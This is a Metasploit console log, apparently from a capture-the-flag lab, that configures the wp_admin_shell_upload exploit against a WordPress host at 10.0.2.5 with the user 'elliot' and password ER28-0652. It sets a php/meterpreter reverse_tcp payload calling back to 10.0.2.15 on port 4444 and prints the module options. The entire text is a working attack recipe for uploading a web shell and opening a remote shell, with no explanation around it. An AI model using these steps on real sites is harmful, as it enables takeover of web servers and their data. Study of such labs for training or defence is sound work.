 msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(wp_admin_shell_upload) > set rhost 10.0.2.5
rhost => 10.0.2.5
msf exploit(wp_admin_shell_upload) > set username elliot
username => elliot
msf exploit(wp_admin_shell_upload) > set password ERInterrupt: use the 'exit' command to quit
msf exploit(wp_admin_shell_upload) >  set password ER28-0652
password => ER28-0652
msf exploit(wp_admin_shell_upload) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(wp_admin_shell_upload) > set targeturi /wp-admin/
targeturi => /wp-admin/
msf exploit(wp_admin_shell_upload) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf exploit(wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD   ER28-0652        yes       The WordPress password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST      10.0.2.5         yes       The target address
RPORT      80               yes       The target port
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /wp-admin/       yes       The base path to the wordpress application
USERNAME   elliot           yes       The WordPress username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.15        yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   WordPress
msf exploit(wp_admin_shell_upload) >
Right Ctrl